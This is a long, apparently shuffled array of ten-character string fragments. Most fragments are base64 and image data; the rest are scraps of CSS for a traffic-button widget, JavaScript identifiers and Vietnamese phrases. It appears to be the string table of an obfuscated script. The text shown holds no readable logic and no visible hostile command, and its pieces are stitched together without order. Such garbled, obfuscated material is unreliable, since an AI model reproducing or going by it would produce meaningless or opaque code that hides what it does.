"ss1bMLVHg+", "tTJMhctH4o", "j1McuaSrbm", "k9GnQHLYy5", "wWZspASHbb", "63amkj+mOz", "NTrRPcN8xM", "ZIY6lJj++u", "mpvuKNdwyA", "9/BNzjWV6j", "BZM+eHelwC", "wQzwGDLrxJ", "eMfrXh5IIQ", "zwQm0pi2ra", "xakyMfdsk4", "Z+XuFd23h3", "xz+4k7tWs0", "OYFDVRJ8u7", "cFna6Y9Qbc", "AABALy8RAA", "vGbmjJkhJ6", "cHG69TQ3Bv", "9xz+KMDklN", "2lrPm5n57k", "uv7UScA5je", "eXrA75zuPd", "hWgYYmfXr3", "V3HWfX5n6G", "/KxNzbx8Tc", "xaeCUykMW1", "9J9v8Qca+p", "I4JVuSIcw1", "2Ke6Je4M3z", "Y5oxQ0gCuY", "HNGaGkAVzH", "x2j3pzP6Of", "bato5Ptyma", "advK6Sq1nO", "dlgcbXBfM8", "fuRYh70zYf", "eight: var", "X0EilpC5mX", "lgWxFzPx/l", "xPftElOrzs", "arqz4AYLJF", "7r2W71jvQ6", "9xJS4173Zf", "ewBCnZosA2", "pQ8OUOqjZZ", "tinvi3uAN8", "FG0JmJhjZm", "jP9Fs+81i9", "xNPoQQsouN", "p6fu7kqsS5", "MrleJKkzka", "oc4Z7ss1bM", "h+yc+M/aJ5", "e+vAPeCv5g", "J3IV5X5wqs", "EhwtzD3LMI", "8x2lrHqU3t", "AAAA++WFDg", "1IRiNDudvj", "mWVneDXins", "vIhhBB6NfF", "d4l7lYtd3E", "efs>\n     ", "nU5/spzOh8", "ulJERhTMVL", "meeQ74xXGS", "Yss3+uW/+l", "sszlaqyb59", "n/yAwCAacQ", "jOVX8ELfz0", "xL0Ice+QcW", "nBa6zw5r6e", "wYatyBl8ap", "7YhAiE5MPI", "9sJ+6FF8U9", "MQ8KftIzGS", "Phc/nD1+Xp", "TuKez0ncU2", "O+1fMd6H0K", "ZJn6upfQGc", "eg7Wi7bpqP", "QDkHR/uVwu", "pm3cwz1/yP", "XEPAADYD29", "Vbr/MrDPTV", "s/lw73ubAd", "Mw8x0v9eTd", "0U2u+4o7kU", "f7uHf3AEAA", "kw0tDFjW8W", "zuJe6WJ7Zz", "tuinv1zXHi", "IsQ98S9xFT", "3E7tpfvJxD", "QjmN7lVqrm", "3EPQAAgGHe", "b5qcy9FzO4", "OYeQUwsa//", "HdC9OYDo+1", "P1ww80roqZ", "wmZn1696G3", "cEb5m+Ke9F", "roMfkQQgih", "74ixMz7iwi", "1EPgAAGOOB", "AAIz86Pdv/", "ipT4j9ONjT", "WFTPNsfkE3", "m8jiaeYjYz", "E4pNQSunik", "k7qU3xb36Z", "vdArxD3fQO", "ve6N9sPE/f", "uYe5ZhLmHu", "OfuFffzBD3", "FHCCH0mYTB", "zUv8dFOsXM", "mhuHf14ktE", "RS4FjmleCA", "CYuBdB5dIl", "Iy5zeafELs", "XIypJlxKFP", "Q3jA94AoHA", "9nKVnwYsCl", "E6ZbiOPmTz", "AcAAPvgwR0", "3XqaFtG0U0", "MQ93RmeRNy", "/N2xT36pvF", "Kvo58xL3Ay", "ic-button-", "QAuEPfEvQh", "OeQ742njsf", "S3bYyj6dfL", "Z6KMY5iFkP", "YWHnhGhG3N", "YHL7DzOD5e", "zKh2FTr5Bs", "TuKePJC4pz", "KezRkdkppA", "Yxedkz3Iu0", "94d2uUk7un", "Fye/Rzf9e9", "ncq6WO6YzN", "AA4IH88Hd/", "SMjeTjs8kn", "OcEUoawHVM", "PeG5540jjD", "gHAMBRedAF", "X0fH3/UMyN", "H1IZUGPthG", "NyzMjH39jE", "5p3S2SCVTn", "pjhVJuaebf", "-x);\n    p", "vfzm638t8g", "Ms8d7xI6lG", "GkZbzszW7B", "kVKZeqOR2H", "DOvBXNPnUT", "/OVXxl+UQE", "s4iXv1pbc6", "iyrwtKMlow", "7cr+ihkzXy", "XIe6Je6NzJ", "Y8isGxNqUJ", "C1yp7s+puG", "GbmwfkHO49", "xZ3HvIV/IB", "ZlqXZDJ1qa", "NJ/jum2IWt", "IT/cmdlekp", "fL1NdVBNH+", "xz7dZPJ8u0", "At8ol71/bE", "Zp2VpLvdHm", "Y7scZQWcmG", "PZ+p4OmbL4", "i3zi3rU9ca", "M5nJ54WNfR", "sR4p64l5gS", "eAAAwmzcdA", "Us9+OMoDMT", "ABnlQBwA4K", "icmHEHolsa", "8xz+W/cs7Y", "l5tr/PCapv", "8hhNDnFi9C", "jQI0NmEqXv", "HMTMK4BpXe", "OJ3FPd6ZWJ", "hMzNpOMzSS", "6BJPy10jVx", "fgjCVnaJL8", "urnwsG5H+8", "m3ovmnjrvC", "25zNCg1E46", "56Gft3h3sf", "mvo9ZnkEys", "BNxYAALhlF", "IGKRj7h3+y", "l/yM2O/901", "v0wxTy/DTL", "0ssxzuCe7e", "s+apM+xzsM", "nQ+qZKshum", "eabP9IHEvv", "3mvlnqt9GO", "w+5kSBzHzC", "vPbM75ecdW", "IR9xzOIl7p", "HPIRb6JxXm", "7iXu68+7QL", "Rz5xr+Gq+G", "7fuM9xjmI4", "H5HpnpM5Ep", "ddIJG8N9N7", "PdAX5vTFVA", "NEszU2nTHq", "nWGewzT8QD", "Z22yWQpcxm", "g/SLXUEsx7", "zIXLiYWRE8", "18aJDCH16Y", "4vbOz7+Pij", "oR94h7Poh7", "52pFYl7Vid", "sDK9G3PM5i", "bJM2+uBrlL", "yAQBwPB5yA", "diggbxzPNv", "yfDgsUKL2N", "zcE/cixD1x", "iCZ3YW4rNr", "KzIfhhp34K", "ONT0M5hmee", "X1cRRPvDBT", "+ZgSeCUykM", "WYe4BwAwE9", "XpCY407xbI", "Ylxf+us4H4", "3fATmHuDDa", "jjXMGUzD+p", "7dGgO2hhzO", "qfEvdJm+0H", "4ixMz7i9Qx", "pswdcejMHZ", "gAAAF9zGvm", "qWZxh14aZw", "+FwT5dOQkG", "TAP80zuHea", "ink bài vi", "WftKPA9dQ3", "vmINt0wAM0", "3YsxZB0kVK", "Sj7LgTNnJf", "PXbv10skz7", "W7rnahzHOZ", "E3z3TTEL2z", "SZ7vjUFzmh", "RDwAA4Hy8C", "5Hpv/8My/0", "abzlw34O91", "3O3JLEPS/E", "ggAALATXuA", "AAeCsPyQAA", "6yvU6WSZfL", "MwLPBCbSmL", "vINyea+Z+/", "ZqDOZ6c6J1", "54UdwDANgJ", "WZxzintlI3", "2v09n3isZu", "kpZc3LHZMP", "QAA2CcHdQA", "5FRlqdcYh7", "DDxfmSuToz", "NNPoLpXW6l", "Qe5/vRjXMv", "b9Leyn8x5h", "7p/xCRzjjD", "TD9kp8Z+0X", "feEiT2cxD2", "xPhrnnZmLu", "LR9KCZo4DD", "Ss7Ss2Dv15", "eJ3efkGkQ8", "4t7Y6rRNca", "xedkz3Huaz", "rydzaY6P4G", "qJezZndEhq", "mhL+6kTE0r", "HPYyburXUS", "BAjP9ypZnG", "CWWSDRfTyz", "0aRbbKu6fe", "xbVtFI9+Xy", "NxDmB6H/3G", "pdcYh7pmNx", "ABsrj3yiXu", "SeyAJf610T", "AAQAwO59/s", "TpbJ9SJJnY", "C0Mx5eX0+4", "+Ve+6yPNjg", "KWgNVTHps6", "sYcsPbRvTV", "golDmDPdkm", "RGJvG9xLmj", "7Rr0R9yrOu", "lfpwRdGaio", "qEHpkhPB9H", "MHZXsaxjuh", "v10skz7tjP", "6C5.83008 ", "quTZZp2I3d", "\n      fon", "+IezniXm5O", "+jn2uapQyE", "LuGKeZho8h", "Vg2Ba5FTik", "JnUx27lLdm", "Je2ADobMLW", "v84f88h3yZ", "lHdO9OIHp+", "ca2QeT75Ni", "ZubjRzg0d8", "nUT3bW5JMO", "cK2yKe5tvi", "Q9AACAK/gw", "gYzo/N4yD4", "Tt3D7kXlDE", "gvzQ5WbiYq", "/9nd+x1ywQ", "YHCZmfXr3o", "zRihpANcxq", "xqkzMPdvkI", "euJeYEve6N", "4Do7XA4Ium", "mmD+u+aWVM", "PfGqTK1utR", "cixD1xLzEl", "7Gfff8/14l", "3DMbiXsAAP", "3VUs65juxQ", "64jsWXqa79", "nMRP31jqJe", "R78x91T93s", "9jEx9/SpJz", "O+3EnNlKeh", "nGHXhpnCoz", "headers", "R93y++4HEP", "x7/whS984a", "jpZI18aBOh", "BP3osQ9AAB", "8pGMij6OZh", "gHRAAgRtwT", "JfRgGtruLX", "5h/n3s4QP3", "vcsztFh2Un", "mfHJMPfcTM", "8HUhpvRuIA", "getDate", "kwYKb", "7mVqvktzJS", "+3JMR/sudl", "Ie6udxD3d6", "iYqd0fTYPX", "r99xlebDBd", "yJe92b7YeJ", "MAI8hs25Mq", "TSLu+ZzEPY", "L+6kTF0rq3", "zD3MPYsw9z", "jhVZg1bfmj", "vhgd5Lo280", "sQ98S90Slx", "3abcw90C2R", "NAXDD6EUES", "iytYxTY7JT", "AAB36XLkE/", "LEPXFvdE7c", "4l6EuCfuJa", "k75jnkO+NV", "5QCnFtfhJx", "i/g6xuR3TU", "zvDCHvFTTR", "QAAgMzXkY+", "D7agcjZz6V", "P51Cf76Uzo", "U5b83hGNCP", "JuSfqG8Re5", "yc+M/aJ5G0", "/EZiwAAnJ6", "ci4y0OuMQ9", "pm1x3Fveim", "R9zzQdwzG4", "mfc6padO7G", "lSZ/juQQIz", "G6pTxeObar", "f/gP/1766B", "+MOXkE3uFw", "vcEb5m+Ke9", "KXA5RSXIuf", "OpMZvJ5YWP", "8n1Z0id881", "1X71632d5A", "u/r9RdqV2D", "GkZjzOPuxU", "ubRhznBPtn", "AMDaPIACAL", "7cAwBgPQ6J", "xL7p5xLi3E", "GPcWIh8AnI", "om/", "1inOYl7kZF", "Ez9YCyOCzs", "jHdky/3MTY", "4k5aftQTND", "9YoFt1GYe8", "asnxL7/iHg", "U5TSbVOrpi", "mYeInbzzI7", "B9/gWF+hTi", "4z1ix1IMSR", "zX8ZI35OMh", "3EP4CFwoQI", "nmQaPYaZ5k", "k2HuuZmYe3", "xL7Yl8AADw", "IYTQSPGCQg", "z6ZJRy9wCC", "V+n0Nzr169", "0MNLjPz8SM", "YQjnzuaFZz", "jMx96xMzL1", "zAidLFOTSh", "QnONO+WyAS", "Yt1mpO4Fxl", "7juLn9vWiH", "Z2LuWZmYe/", "rE6WuX130i", "VJGIJmZtJx", "IW6GM3xH+I", "i641EYu6tY", "e9MAADYLA+", "pQsEDL95V6", "cjtDzw72h7", "PMc7sku3oK", "WyIQalG45I", "7pU09iYu6J", "Yapl/yM2O/", "2CBq+m7Bjb", "kyT8o+EjPZ", "I184p64FyX", "PJMqEGpVsO", "92b7YeJeel", "i7mHuiR3WM", "MbZ+4b+yGl", "8uBdbFvfW3", "en01xqkzMP", "2jPxEc/USA", "b9jHMNc4Z7", "Y3//BAAQ5g", "qMY/Jy57hn", "H8QZ0oWiJm", "i5oxtamKOU", "lfn4EQ7NvV", "99 223.17 ", "l0vGJJY5lz", "eMDf0/Xb5P", "dHzLwXzT11", "QgNgmm/WJ5", "5dlY+7NTP2", "ORxNPMQsZt", "4p7Vy9evnO", "u5ZmZh7+5i", "T5x78Vd4pv", "6WzC1B2Pwt", "yQKS3jceZx", "u1TZFPgAAA", "VLYxwYocca", "hQ/NYpnYpd", "HNiHt3X9q7", "+ss2bNDbWw", "ZyJu4I/edu", "Z86ynGOYSp", "+6+4+nFoM3", "Gk2zRLM1Np", "6NsPjxjY2N", "817u0hcDVu", "JuYe5J3ZYz", "S0nrYJZSlz", "2G+mcAiSvZ", "j/N/nOIe6p", "oTZmLuifoG", "bvCJ8QuG6c", "E7x8o8h3xn", "QIKHSgDgps", "EIrqN3hSCC", "OZEKxqdbJN", "qN64Upiw21", "Egz41Cmvv/", "F6FBwtzD3L", "ateX(calc(", "6ueZGa6Zti", "0cxDxBDT5A", "CAASURBVBb", "+vkLuhmjn9", "NPhTjRlWI1", "QD+uShTFtx", "EATCDuiXsR", "7o1OiXulzf", "FvYGOJmOMN", "VMrfZ/BNil", "A8cTgGAAAO", "rmjhVnrw+7", "FxTm3mvlnq", "wHSfTanGPC", "b91Nca++OU", "XP2csfNb4l", "iHgDshzcMA", "Je6WJ7ZzEP", "+uiZOlSevz", "FLfRwBh67t", "53MS9yzWaU", "q2hq9fZ947", "nSeQ74z3m2", "MvdfKPVf7M", "zQEAAMABPE", "ypJlxKFPff", "iXnRzzbi3E", "GHzgAANgan", "YKdyBQ3WyT", "TD9Et+ZuwX", "31TQTo3iwO", "P3AIAshwAA", "hq9fZ947OZ", "FgAAACzh+/", "4I0SAAA+Dc", "GJTrZNvZJi", "/8X/8ribIz", "qJO7ZnNEhq", "rphpNclk6t", "hjqUmP76a5", "mSk1RmHuGc", "3sMsdV7MvB", "EfkAAAC2zU", "nuFTXEvtyn", "apul86pP9d", "MLyBAwAAbO", "Cc4d4XtHnD", "RQzrwVzT53", "uYe5ZxHmHu", "ebFPcyyyLe", "7iXnhR3AMA", "5m0AzZjbbP", "7C5EPAGAe/", "HvCxHZO4p7", "jv8DkQwiha", "NibmHuSd2W", "QB8kf8bfAB", "XApjmoelGG", "RlGnnmOeSr", "xxmSeyAJf6", "GdNeMDf0/X", "lM3fEojN1V", "E/e5IXDdzL", "9GPuKe7lRe", "NBfs0GIl7M", "buuK3Fk6mu", "eWIrJ3FPd9", "Eecjn7gXJe", "PXJCdxz7Z4", "Pf+Ec8p1xP", "yTLP4Z7s4i", "yk7inzCw7w", "fVePF3ZtO+", "N51Of7Kczo", "+r1POZcdDp", "Nff10Tp8qT", "pdqmNDZ5BK", "hlglgRuhkm", "XBGnynz8CI", "bhU91CJ8Sk", "zqJez4ncU+", "wuRDwAAOAo", "W+Yk7k0IXJ", "0;\n    pad", "OQNwT90aIf", "6lGJIuUipT", "AwEO4jnzEv", "e7hwdlp3EP", "EPZ+TuBceS", "gReKeuBch7", "RDGxNzD3NP", "9fepJTMy9G", "AMBavIACAA", "AVTG25G4wL", "apMONbTzHO", "IfcS88kLhX", "Dux/uPfuaK", "HMvX91waxm", "OCzkw0tDFj", "L0tTuJeeWI", "mNQ+UMYGJN", "topHvy2WGB", "HzEMzWtJ8k", "-button-lo", "o9cS9C3BP3", "3zEPe9Q4l5", "oXJzCh4QG4", "dHxiiWMZ8x", "XGeHywFBFy", "9yy2+pd88y", "8vpsilNlYu", "e/uY2Uf/m/", "K1I3LM6iXs", "U4/zJf/vv1", "6klMzL0cE5", "fl4+tXC/F/", "qxPjfazSGh", "VhJGqyDIjJ", "OPO4WwETOp", "9xjmI4HIO/", "GeKeuHf1qv", "lJO7pztSKx", "aCc8Y+q87T", "0AkxqV7wme", "m/tADQhsvI", "sT5zJQ10+9", "Y3uVWqua3M", "cxD2Lc3RYd", "h8rOu0O7nL", "853CvhInVr", "3YGrDzWhcw", "U2xT1xb/CG", "q3pn/LFOYT", "V5h9xPmpS1", "IQsAgLt3Lf", "GJNKZtq3Dq", "BJMryHzpBp", "oJTiWvykYy", "97s32w/KbI", "fqG8ReZtyD", "YIFMaRmPM4", "cYAAAAd6I9", "8XyDuhV4h7", "UAcFna6Y9Q", "om5Z2Vi7u1", "Vk5hUbEo05", "fWeeuYmHs1", "TeOYWpf6+u", "nm6eUK5jZb", "cyygZCcdie", "XuAcAALAdb", "33vLvmnEwA", "/KR3SAAAgA", "9u8+aPjb2p", "XvIz3SfzSK", "07ZVNPJ9uc", "md/9Zfx2zn", "1VLOuY7sUJ", "AADgLG9qAA", "yP/wEBAAD2", "Yci3/WKgKy", "% !importa", "1PiIGZeAUz", "tsU98S9wRv", "5.33008 5.", "Ohe555PWJG", "z20XYNCr+w", "KfN/tJ/xNP", "7ub3TAXFP3", "yStSy91Zn+", "GyNF1UAAOA", "O3AsvinsAA", "sjN+KZGqmB", "V9jovrLYp7", "+KWZhOyYud", "Pemb4p7hU1", "jqkNqW/s0N", "PUbGZqJNl+", "9oPEvfSmuF", "rDPcYpuMBy", "Edge", "mportant;\n", "PQYukExOKz", "vcipxLwlxz", "n2jGoVNHey", "+op8ol7SeI", "fq5pljIQkt", "f58e28R9bg", "LEPcye482x", "X3hT36pudF", "FufosOwk7i", "kXJjOhA4RI", "b4l7Dpri3u", "rj3wme++7v", "ClN2NtWxu6", "lNmUaezFNs", "AAOh0OfKJe", "8AEb4GDEPX", "U5Oiw7iXvK", "C2Y/U+IgZl", "4Ay+NU2XGX", "yEuvXk1vN9", "fn28V+7eI1", "utFybC/ZpM", "XTGJScWmRG", "3+BYX6FOJ8", "9JOMy7xKQY", "VkvnQDSwkh", "YPYTQkqzwQ", "AAJ3gzRMAA", "XkYBQB2Sdw", "Cm99FvzD1V", "Ae08Y0zZym", "JLJApLeNx5", "AyHZbSvzeP", "xrWJQ7k+HJ", "9PfZETysTk", "7aeIeANDKo", "+/kmGvypxg", "J/aVkLhncR", "gAElEQVQ//", "M6JDWhGKNO", "HNMDvnO491", "OUW/EvYqz7", "V8x3ofQp3J", "9CHHvEHFvI", "wXw6VAABwR", "cU7JVISKTa", "kr9TEESCHT", "ALBJ4p64Fy", "tV4yYY2JuY", "AgOfc+9UBA", "lHQ5S5n+cq", "yYRiU62Tb2", "9NhCfPA01h", "ufcmTD6EEE", "ri3xUncK00", "2Ke4dJ+49/", "znBvjLb5AI", "ztFh2UncU2", "3YS90oT2zm", "u6JQWDutTP", "5ehlm0iWjl", "BO3BP3IsS9", "9l/CuTA02X", "nclku0y/lW", "D3LMIcw9zz", "Wb5q6mYp7C", "UezsBj9xb7", "gzfM3xT3op", "Web9LWzqu7", "pMf2HOOy0T", "QQ+ig2RYSC", "Izsa/WWKYu", "AAAuIwF4pT", "Yx3YsTmNDw", "BwVh6CAKCR", "ouqVskCweW", "ant;\n    -", "ainer {\n  ", "9uZsniruHS", "5zNTwlszeX", "NzoAAHgU48", "pNclk6tJJK", "alLpgwOU+m", "6jHl9JHvqv", "LEPfEvcSUu", "VHjdLJMqEH", "IIRKwtzD3L", "wudmXH4IZ3", "GfZxgsUxzu", "kpZ6+P8+d/", "qpkvhlFfZb", "ma49442f/y", "vcdqaxzOiG", "++muSmDuQl", "ZvkPkrbG0I", "9emyAcAbIk", "PpsEvFgCkC", "AABol74l6E", "hCS3bYyj6d", "QUmXs5TpL/", "xrydR/l8lu", "fXinsLkQ8A", "c+64N/Djub", "omPeOZ3pZ5", "b83kt5jh3j", "DchLgn7kWI", "sOwk7ikzy8", "uWPyIfQaYi", "hQMYAAAs+O", "9j35j7qn6v", "eRzx3iZjhD", "VaZxBx5tms", "uAN8zfFvej", "DNgDAxoh74", "gSeCUykMW1", "VTbFvfpmfW", "67opN7caVw", "/bDtxb0X/v", "qhYxwk7Q2G", "PP5zO+JP/t", "bUR7zdqahT", "3oqZeD+yYe", "20bX9RaSzC", "uLeNCdxr7g", "ljlp+9h5ap", "QSqBKm7GyW", "Im5V2di7u1", "dB3Ee9TfMo", "xwNX3XwGb7", "2udxD3dWYe", "tt3wGP40l2", "gmuCiUOcM9", "eOY+XBPRvg", "p2+LoyZeQ7", "yrJaph+yc+", "AACAASURBV", "/rvOtD/i+I", "Dl5uJi53S9", "nAF/MU0xyf", "cE/cixL2bx", "Sm+JefbPzw", "LX/BcTPcg5", "MoG4JzmJe7", "xz0vax89Q6", "6tLTzaJipj", "4wHvWQnsO9", "ZbqN/U4V7U", "vc+K+5x54J", "bjPoeBnNPV", "UdRM/C73Pj", "cO9PjpfMuV", "65K9NoJpK5", "-height: 1", "BwWz6DDQDg", "N097v64T7m", "ahU0d7K9P3", "rleJKkzkam", "HN5vvJu7FN", "e08T+QAA2C", "+QDAADghfs", "uLe7TXFP3M", "vS1O4l55Yi", "1bRaNnfrls", "cC5oo4VWb9", "GftF8zaAZs", "Android", "MQO+sQz7+V", "rGYOtFdkZE", "jMcz1279dL", "OnhioU8bjm", "/bmwtwbnnv", "881/+ZVHD6", "ZjQuYI7Fp0", "Nt3oKpPRp0", "qme3EC0/Gp", "vTV9aYnftJ", "h0pm2WqVeJ", "3bznBPazPc", "FyN5mLubUk", "inuGeUmMgU", "Yh7AAAAZ/B", "L+SbyEfd2O", "4MNe7AS+NU", "tcwtoJBpzg", "/J/3KH/2V6", "e7lRenu0k7", "HA1vlgDXAg", "zzFkzt0aA7", "UgNECYe5h7", "jiJe7ozPIm", "TRjbs/nE2K", "tnXuuXKebp", "ziHgAAQJQ3", "s4iXsW5+iw", "HQQOo", "uAQBABD4sA", "Ke9FNcS+zL", "NJsmiWYqbX", "vEpQA6dR18", "FAADAQVyOf", "8LkQwghhDz", "XcKyH3pVsu", "6XOgAAA/kZ", "9+rMREMLE3", "yzyHe7KLt2", "ceeCRb3EIP", "jncO+1fMd6", "5DvnyRumNp", "2YKd+BQnSz", "MPcEzusZ2L", "fjgAAAA+IT", "VBDm3mvlnr", "3I9/l/cODA", "hU9/9nTegY", "iGEEEI+8VJ", "1Tr6RYZ6iY", "5uPe41/Cd/", "SyTI5GdLMO", "fAABwf/pfA", "Stzr3mw/TN", "6tkZv3yceu", "wAAADb40UN", "1siYsAUyoQ", "iAEAMBh9EU", "Ds+3K8WMm1", "znAdNxP3WM", "IZ5FP3BP3B", "P+Q7B3yi8f", "NAACwgR/93", "TjphY7jvRn", "FT10nvEm43", "N/Olu9scgM", "n7kWIe+JeY", "AAMA1XhwBA", "0//Y/8f8k3", "kQt1skxDS5", "ffic-butto", "o+mE7JncPu", "eRtAM+Y2m3", "ymuLf5prhX", "7insMZmkTc", "cE/dGp8S90", "PTq5lQfD7B", "Ob12G2BQzr", "hjA1KWV/v0", "t+4z3GOYjg", "mTIQkt22Mo", "qL64Upuxsq", "xfOlOTPCpp", "E3KszMff2M", "nPyxm3Nq3H", "3jmOaljrPp", "BWQ26mu0FJ", "X6+QMP3mTl", "n3s4QP30bO", "OCxeRDCK0U", "affic-butt", "lfLtumo+rJ", "irMw5xz2wk", "vigu2WgVMn", "6XiQxrQd60", "xxlBZyYa2p", "zUyTJ9WPdN", "zMPTGIiy6Y", "/v+6d2oZ0b", "JBpslTr/Aa", "UINSrcckCt", "5PCOaEff2h", "OMQ9s5G4Bw", "xL7cp7rVcG", "qIP+P7QZm2", "3RKXGvtNl+", "NgJO7BMr7H", "7Wpvh3thnm", "+c6ydty6z7", "SctH0oJmjg", "mOpIn", "aL3FCfQ73X", "Dd2Q0uWlNC", "06aQ6OEqY5", "7O29AwVyrk", "MJMu7+Sd2X", "1V8s29yQt0", "hmKCBwxxn7", "PcSwy3bYp8", "FNjslMw6c6", "akyMfdsk49", "NdM3YpnD/V", "8uLhU9kMFP", "xymbgUQKeu", "Ss5mgk4BcY", "PZQhuQddAW", "5y5X9FDJ2N", "+3Ke61XBnd", "OcLqLMR3fO", "xD0AAGBD3j", "1bbFPfEvcE", "OdybjnPIFz", "cx996EyYcQ", "yn86EzidVk", "z45Nh7rmZm", "SdlalpZETo", "gWyLjVLdpz", "M+Geaem4m5", "b/7jcs9+OM", "tJ8X1Opkmd", "ifmbJm+p3J", "pvIt7u4F/9", "iZ9NpN0Ukz", "TfvzWA6EYm", "ug6+m6ntE/", "HNu4x7NxS4", "9zby6a417A", "1QGPfv5O16", "rYfp87lsly", "FglZOJZOoy", "NTwlszeXSO", "ptemOUy9kh", "bMfk7iH3gj", "3IO6JexHin", "4OvJtimb+5", "Fk7vpVF+gj", "JOPYHqXW6m", "eceH+9VCps", "uFmamt8NAF", "+BwtxLM+OT", "PydeQj7vmc", "Ve672YYyzm", "ogPAo/kS+W", "T9x6/FPcyy", "AAAGzjfeQj", "hWzcB", "KGvYjNE6EK", "sjD3Xiv3XO", "7738rP8kn7", "9Np8Qu/RYu", "23XHqhYxwk", "X3+y6o7gX3", "2jvoxdxWaw", "+dp0n7s7Rr", "7bEo15jF52", "XueF1TbFPX", "D1dV8z36c5", "BqxD2fk7hn", "cf55DveWP7", "DwBgJ7xZAg", "JN51Of7Kcz", "P2J/GWHe9K", "xD0AaAFvRA", "90bnTh73Fi", "89.49 68.8", "y4rrvB2N+e", "iwpoQfT0HZ", "FMn0X2bWxJ", "BzH0ujIXpe", "lVKdiVAmHZ", "V9/sI+6liX", "5B0f7lcLmT", "mHuWYS5h7n", "piHviXoS4J", "2495sAAADH", "H4FLRzopk/", "6d3o54ZoZN", "xQAAADfv63", "1rscO9jBnx", "E/dKzzz/HX", "uSe16/r4fe", "pTXGvvtlxo", "sJeMAsjcVx", "rcTFzslK7P", "T98S9xavim", "M1PCWzN5dI", "BVNN9xRpum", "EPd05Oiw7i", "EvMQC05Tzy", "vyWn3nuR9l", "Z8Z+0bwNoB", "Gk2jWNqXer", "3p8MS5oGns", "judxD3dqbw", "HfLdk1TZt0", "cU/cixD3Mn", "TvFsiE6zKE", "vPgAAAMhEP", "AAAy5GPnEP", "U5u1sNtX5C", "3qNNca+fr+", "5cZ5Olql/j", "Xad/DJy8NX", "yEZLdJzOsR", "/nJO5ZrNOc", "ACAzfOZbgA", "CAX3gA+BC8", "mivZXp+7Xb", "aWf19n8anp", "67d+ulkmfZ", "jY6Y5Rb8S9", "9QInbG8iDb", "cQ8A4M4IfA", "Rtus/d6jt3", "wjBAybW65T", "N1YryPVVoj", "+1fQyM8+Ia", "WkktW", "P8vTyTL1dS", "asXL98p7lU", "MQ5n6PnGD2", "tsgW4V9GKa", "2YLruIT/Tb", "axjuhcnMKH", "2ikG5Px2WM", "vyQ5ebiYud", "smH0L3Egr2", "cYjNBy4S59", "i chuyển t", "y5afu000kx", "6Y0xr9l/um", "NvnlYhc/Wr", "1dFN/uIe+F", "OFY5h3xnrM", "8hH3ljmJew", "KW4Fj/pmMj", "Jx53K2ACZ1", "WUeT79amJY", "sC3QWM/H+W", "uaMmSEnowD", "c/+7MtWZOe", "mdf6ZYp5eh", "X2OBrPzT7u", "OYl7ujO1In", "bJm+p3Jo3N", "k0GAADAHbk", "+fo5ImBOmU", "PH5Wsz9Sox", "3IlaIewuRD", "+YNgWuC85j", "AAAgE/FOPI", "mMJHGtG0Vj", "uBWcQ96pDU", "rnQi+9F08M", "2lmfDLMPTc", "XljsmH0L3E", "GuYspkHdam", "nFb+TK5D1O", "Sm/rtMpFPM", "8346vughRj", "elvbv+X18l", "cebmdoWcH+", "yTGZCZ1Pqn", "hAbjMzHRfs", "mFaBhiZ9ev", "3Cw5YdxbZt", "NFOYe5p5Fm", "wBAA5C3BP3", "3eWw891Rj2", "QA2ApxT9yL", "MnznANJsC7", "e7UvlJ4l7n", "Dn4KEHAC4Q", "8qmG6Zf8zN", "inEOYtZDGZ", "uJ3FPd6ZWJ", "SAku21lHk+", "0TJN51Of7K", "8Uc+M0Mky7", "FhnqJiM1En", "p+4BwAAsCp", "HvEvfrSW53", "Fk7iXn3pTk", "Op9USVbD9E", "q2/NC2MX1l", "AghhFCfvuN", "BWNfOIeAAD", "CK0WmwxqF+", "99L238.86 ", "BcZaXXGIe6", "LmCOxadOOm", "clocaXGbm4", "AwCAnTn5ST", "mX4pTXzfLh", "uSKeYeS2Ye", "8iTYzuCFI5", "Ayevex4Sum", "STO90JBOKT", "CEeeBpLDJD", "P17zKRTjHz", "sqmHkmuCiU", "nClPKGqWfO", "Vzge9ckSxM", "ZCafFzb2fX", "VmbK67MpTp", "LmHuedAYe6", "L3PPN6xIw4", "/cxIkTRtnu", "uxUw3WdTqj", "5myZvqdyaN", "a5tSymU4bb", "g7ol7EeKeu", "KTLOy1zCyh", "lPDsTjs1kn", "JTXCmebdEJ", "/7OG1Aw1+p", "Od4z61h8tA", "lPCt27h5yL", "mMvX1TzPfx", "HUGcyk88LG", "3BP3IsQ9cS", "ub6tjdV5fh", "Ex9zD3xA7r", "IFzLa3dTpI", "PSK6GnTpZp", "28.55 0.45", "W7Es0FnMxP", "2PIzGBcyx+", "yec+R3eOeQ", "HmDPcEFsiU", "V69R1Yy5Lh", "9UxbsSzQWc", "wbmHvufXne", "T9+qb/eZvZ", "/3wh10ZRdy", "MxuJewAPgo", "FHPTNCJ8u8", "fOKeuDdvU9", "xjG1t17SRQ", "k7QIDMc5mX", "parse", "R7eZ7bLsA3", "ivZXp+7Xbm", "e+Xu+94ejF", "dOLJ4zge/l", "ADaeXgGAFi", "rVfNbmCkDI", "2JuYe5J3ZY", "VJJ6WUiX99", "mbKsYlPvTY", "IBKtyxPnMl", "Rlprw+m+JU", "1Of7KczofN", "VHvZwAAADT", "NKZt+3HqXC", "znylxEDOvA", "duLeQuQDAI", "rboK4t8VJ3", "lpnxP3cHu7", "DOvAKZ1ics", "mmR2TmYZPd", "uoVOiEn1gi", "+JeYkrc695", "ulbfQ", "OHf6q0jFNj", "r5xL3E3uKI", "Ju+Ke4VNsW", "d4tbAxxM5y", "4W5Nzz35Bs", "OeaZikDIdl", "7wacc/nJO5", "RUAABhW/0m", "XyvTuKex0z", "ZPqz7ppUxd", "9hU520bX9R", "wxhnM1M/Fw", "JTOh8Us2mG", "OKF4czClHl", "PYl5PWKDwW", "GzHxOVOVui", "iHvCxB5O4p", "+UdDlLmf5y", "y/xTOv9csU", "gMMeZ+xU9d", "0ZQSpI3Hv+", "zI1ExzEzXA", "zcT0/y4pUe", "l3q67srNiM", "MTD6E0JnYH", "GZu2zlnbhv", "J8Zkp4ayaP", "wN1yng8c+3", "HMvAKY1iUu", "7DaYkH6eHr", "OtVPtGFSqa", "/a8JB00EKY", "HgDAR4M3YA", "xPjMlvDWTR", "lPJ65duunk", "+59zIBvLMo", "U5LvdNmkZU", "V55S1yY98a", "EAAJzUF/73", "yXvdktmNDZ", "zDsF5L50q2", "ar(--traff", "vM7Q3cL8kO", "tkU9+qb9b1", "LmGPxqZNO2", "FvfpmfW/ep", "F6fKPCn7SM", "0ssz7W9jUd", "Xq501TnLUq", "NPLMJPgbbM", "To+1Eyb8Xf", "v2lm6tUVDx", "S5j3zEPe9Q", "UALALol74l", "7zOsPX5uZ9", 